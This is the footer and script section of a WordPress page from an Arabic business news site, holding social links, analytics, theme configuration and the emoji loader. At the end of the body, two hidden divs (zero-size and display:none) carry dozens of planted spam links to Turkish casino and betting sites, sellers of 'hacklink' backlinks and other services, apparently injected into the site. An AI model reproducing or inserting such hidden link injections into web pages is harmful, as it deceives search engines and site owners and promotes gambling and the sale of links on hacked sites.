		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0623\u062d\u0645\u062f \u0627\u0644\u0639\u062a\u0627\u0644.. \u0645\u0647\u0646\u062f\u0633 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0639\u0642\u0627\u0631\u064a                 \u0631\u0626\u064a\u0633 \u0645\u062c\u0644\u0633 \u0625\u062f\u0627\u0631\u0629 \u0634\u0631\u0643\u0629 &#8221; ElAttal Holding &#8220;","url":"https:\/\/businessnewseg.com\/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0647\u0634\u0627\u0645-\u0637\u0644\u0639\u062a-\u0645\u0635\u0637\u0641\u0649..-\u0623\u064a\u0642\u0648\u0646\u0629-\u0627\u0644\u0646\u062c\u0627\u062d-\u0648\u0627\u0644\u0625\u0646\u062c\u0627\u0632\u0627\u062a-21.jpg","width":1410,"height":1182},"datePublished":"2022-08-15T15:51:36+02:00","dateModified":"2022-09-14T12:02:37+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":13093,"title":"1.3 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \"\u0625\u064a \u0641\u0627\u064a\u0646\u0627\u0646\u0633\"  \u0639\u0646 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0628\u0645\u0639\u062f\u0644  \u0646\u0645\u0648 \u0633\u0646\u0648\u064a 39.5%","url":"https:\/\/businessnewseg.com\/1-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d9%8a%d8%b1%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a5%d9%8a-%d9%81%d8%a7%d9%8a%d9%86%d8%a7%d9%86%d8%b3\/"},{"id":13086,"title":"711.5 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647 \u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0634\u0631\u0643\u0629  \"\u0631\u0627\u0645\u064a\u062f\u0627\" \u0644\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u0627\u0644\u062f\u0648\u0627\u0626\u064a\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0635\u0641 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/711-5-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d9%8a%d8%b1%d8%a7%d8%af%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d8%a7%d9%85%d9%8a%d8%af%d8%a7-%d9%84%d9%84%d8%b5%d9%86\/"},{"id":13081,"title":"900 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647 \u0625\u062c\u0645\u0627\u0644\u064a \u0645\u0628\u064a\u0639\u0627\u062a \u0634\u0631\u0643\u0629 \"\u0627\u0644\u0645\u0637\u0648\u0631\u0648\u0646 \u0627\u0644\u0639\u0631\u0628\" \u0641\u064a \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648  138%","url":"https:\/\/businessnewseg.com\/900-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d9%88%d8%b1\/"},{"id":13073,"title":"\u063a\u0631\u0641\u0629 \u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631\u064a \u062a\u0633\u062a\u0639\u0631\u0636 \u062c\u0647\u0648\u062f\u0647\u0627 \u0641\u0649 \u062f\u0639\u0645 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0648 \u062a\u0635\u062f\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631 \u0623\u0628\u0631\u0632 \u0645\u0644\u0641\u0627\u062a\u0647\u0627 \u0627\u0644\u062c\u062f\u064a\u062f\u0629","url":"https:\/\/businessnewseg.com\/%d8%ba%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d8%aa%d8%b3%d8%aa%d8%b9%d8%b1%d8%b6-%d8%ac%d9%87%d9%88%d8%af%d9%87%d8%a7-%d9%81%d9%89\/"},{"id":13067,"title":"\u0634\u0631\u0643\u0629 \u062a\u0627\u064a\u0645\u0632 \u0644\u0644\u062a\u0637\u0648\u064a\u0631 \u062a\u0633\u062a\u062d\u0648\u0630 \u0639\u0644\u0649 3 \u0634\u0631\u0643\u0627\u062a \u0639\u0642\u0627\u0631\u064a\u0629 \u0644\u0625\u0646\u0634\u0627\u0621 \u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a 12 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%a7%d9%8a%d9%85%d8%b2-%d9%84%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%aa%d8%b3%d8%aa%d8%ad%d9%88%d8%b0-%d8%b9%d9%84%d9%89-3-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82\/"},{"id":13061,"title":"1.18 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631  \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0635\u064a\u0646 \u0641\u064a \u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631\u064a  \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0633\u0628\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646  2022","url":"https:\/\/businessnewseg.com\/1-18-%d8%aa%d8%b1%d9%8a%d9%84%d9%8a%d9%88%d9%86-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"e68e9ec761","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f8519bfb30","eael_register_nonce":"8c0eae2b87","eael_lostpassword_nonce":"917e1633cc","eael_resetpassword_nonce":"884f20b3ad"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-25 10:55:12 -->